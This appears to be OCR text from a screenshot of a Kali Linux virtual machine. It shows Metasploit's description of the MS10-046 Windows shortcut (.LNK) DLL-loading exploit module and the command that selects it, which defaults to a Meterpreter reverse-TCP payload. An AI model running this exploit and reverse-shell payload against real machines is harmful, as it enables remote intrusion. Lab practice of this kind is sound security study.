 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
[adityashah@kali: ~]
10:21 AM
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
ndomly generated)
UNCHOST no The host portion of the UNC path to provide to
clients (ex: 1.2.3.4).
URIPATH / yes The URI to use (do not change).
Payload information:
Space: 2048
Description:
This module exploits a vulnerability in the handling of Windows
Shortcut files (.LNK) that contain an icon resource pointing to a
malicious DLL. This module creates a WebDAV service that can be used
to run an arbitrary payload when accessed as a UNC path.
References:
https://cvedetails.com/cve/CVE-2010-2568/
OSVDB (66387)
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2010/MS10-046
msf6 > use exploit/windows/browser/ms10_046_shortcut_icon_dllloader
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > _
KALI
BY OFFENSIVE SECURITY
Right Ctrl